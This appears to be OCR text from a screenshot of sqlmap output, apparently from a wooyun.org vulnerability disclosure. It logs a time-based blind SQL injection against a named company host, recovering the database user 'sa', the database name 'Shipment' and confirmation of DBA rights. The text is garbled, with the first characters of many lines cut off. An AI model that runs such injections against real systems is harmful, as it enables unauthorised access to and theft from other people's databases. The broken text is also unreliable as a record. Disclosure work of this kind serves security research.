 00:11:56] [WARNING] time-based comparison requires larger statistical model, pl
ase wait..............................
o you want sqlmap to try to optimize value(s) for DBMS delay responses (option
--time-sec')? [Y/n]
00:12:14] [WARNING] it is very important not to stress the network adapter duri
g usage of time-based payloads to prevent potential errors
00:12:34] [INFO] adjusting time delay to 1 second due to good response times
a
urrent user:    'sa'
00:12:44] [INFO] fetching current database
00:12:44] [INFO] retrieved: Ship
00:13:34] [ERROR] invalid character detected. retrying..
00:13:34] [WARNING] increasing time delay to 2 seconds
ent
urrent database:    'Shipment'
00:14:49] [INFO] testing if current user is DBA
urrent user is DBA:    True
00:14:53] [INFO] fetched data logged to text files under 'C:\Users\123\.sqlmap\
utput\shipweb.capco.com.tw'
*] shutting down at 00:14:53
www.wooyun.org